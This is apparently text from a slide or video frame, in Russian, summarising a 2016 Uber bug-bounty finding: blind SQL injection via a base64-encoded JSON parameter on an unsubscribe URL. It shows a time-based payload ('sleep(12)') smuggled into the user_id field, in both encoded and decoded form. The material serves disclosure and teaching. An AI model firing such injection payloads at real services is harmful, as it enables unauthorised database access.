 Слепая SQLi | Uber
дата отчета: 2016
вознаграждение: 4 000 $
http://sctrack.email.uber.com.cn/track/unsubscribe.do?
p=eyJ1c2VyX2lkIjogIjU3NTUiLCAicmVjZWl2ZXIiOiAib3JhbmdlQG15bWFpbCJ9
JSON {"user_id": "5755", "receiver": "orange@mymail"}
http://sctrack.email.uber.com.cn/track/unsubscribe.do?
p=eyJ1c2VyX2lkIjogIjU3NTUgYW5kIHNsZWVwKDEyKT0xIiwgInJlY2VpdmVyIjogIm9yYW5nZ
UBteW1haWwifQ==
JSON {"user_id": "5755 and sleep(12)=1", "receiver": "orange@mymail"}